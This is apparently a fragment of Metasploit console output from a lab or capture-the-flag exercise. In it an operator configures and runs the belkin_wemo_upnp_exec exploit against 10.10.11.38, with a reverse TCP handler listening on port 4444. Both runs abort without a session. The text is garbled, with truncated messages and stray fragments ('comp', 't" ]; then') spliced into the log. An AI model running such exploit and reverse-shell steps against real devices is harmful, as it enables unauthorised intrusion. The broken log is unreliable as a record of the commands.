 View the full module info with the info, or info -d command.
msf6 exploit(linux/upnp/belkin_wemo_upnp_exec) > set LHOST 10.10.14.230
LHOST => 10.10.14.230
msf6 exploit(linux/upnp/belkin_wemo_upnp_exec) > set RHOSTS 10.10.11.38
RHOSTS => 10.10.11.38
msf6 exploit(linux/upnp/belkin_wemo_upnp_exec) > run
[*] Started reverse TCP handler on 10.10.14.230:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceE
[*] Exploit completed, but no session was created.
msf6 exploit(linux/upnp/belkin_wemo_upnp_exec) > set RPORT 5000
RPORT => 5000
msf6 exploit(linux/upnp/belkin_wemo_upnp_exec) > run
comp
[*] Started reverse TCP handler on 10.10.14.230:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceE
[*] Exploit completed, but no session was created.
t" ]; then
msf6 exploit(linux/upnp/belkin_wemo_upnp_exec) >